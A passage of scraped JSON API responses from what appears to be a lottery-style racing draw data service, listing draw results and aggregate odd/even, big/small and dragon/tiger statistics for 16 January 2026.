00:06:48","preDrawIssue":33875798,"preDrawCode":"08,05,10,07,06,03,02,01,04,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:05:33","preDrawIssue":33875797,"preDrawCode":"08,06,04,03,07,05,02,01,10,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:04:18","preDrawIssue":33875796,"preDrawCode":"08,07,02,06,03,09,05,10,01,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:03:03","preDrawIssue":33875795,"preDrawCode":"03,08,09,05,10,01,06,04,07,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:01:48","preDrawIssue":33875794,"preDrawCode":"10,05,04,06,08,09,02,07,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:00:33","preDrawIssue":33875793,"preDrawCode":"04,01,09,07,03,08,02,06,05,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 383
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3712036,"preDrawCode":"05,03,04,06,10,07,09,08,02,01","drawCount":1130,"preDrawDate":"2026-01-16","preDrawTime":"2026-01-16 23:31:48","drawTime":"2026-01-16 23:33:03","preDrawIssue":33876922,"drawIssue":33876923,"enable":0,"firstSingleCount":562,"firstDoubleCount":568,"firstBigCount":560,"firstSmallCount":570,"secondSingleCount":580,"secondDoubleCount":550,"secondBigCount":579,"secondSmallCount":551,"thirdSingleCount":554,"thirdDoubleCount":576,"thirdBigCount":552,"thirdSmallCount":578,"fourthSingleCount":546,"fourthDoubleCount":584,"fourthBigCount":583,"fourthSmallCount":547,"fifthSingleCount":560,"fifthDoubleCount":570,"fifthBigCount":539,"fifthSmallCount":591,"sixthSingleCount":566,"sixthDoubleCount":564,"sixthBigCount":564,"sixthSmallCount":566,"seventhSingleCount":593,"seventhDoubleCount":537,"seventhBigCount":578,"seventhSmallCount":552,"eighthSingleCount":542,"eighthDoubleCount":588,"eighthBigCount":565,"eighthSmallCount":565,"ninthSingleCount":587,"ninthDoubleCount":543,"ninthBigCount":543,"ninthSmallCount":587,"tenthSingleCount":560,"tenthDoubleCount":570,"tenthBigCount":587,"tenthSmallCount":543,"sumSingleCount":630,"sumDoubleCount":500,"sumBigCount":522,"sumSmallCount":608,"firstDragonCount":556,"firstTigerCount":574,"secondDragonCount":588,"secondTigerCount":542,"thirdDragonCount":547,"thirdTigerCount":583,"fourthDragonCount":587,"fourthTigerCount":543,"fifthDragonCount":544,"fifthTigerCount":586}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 66
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":5,"state":5,"count":5},{"rank":5,"state":2,"count":4},{"rank":6,"state":1,"count":4},{"rank":3,"state":4,"count":3},{"rank":3,"state":6,"count":3},{"rank":5,"state":3,"count":3},{"rank":7,"state":1,"count":3},{"rank":8,"state":3,"count":3},{"rank":9,"state":4,"count":3},{"rank":1,"state":4,"count":2},{"rank":2,"state":5,"count":2},{"rank":3,"state":2,"count":2},{"rank":4,"state":6,"count":2},{"rank":7,"state":3,"count":2},{"rank":8,"state":2,"count":2},{"rank":10,"state":1,"count":2},{"rank":11,"state":2,"count":2}]}}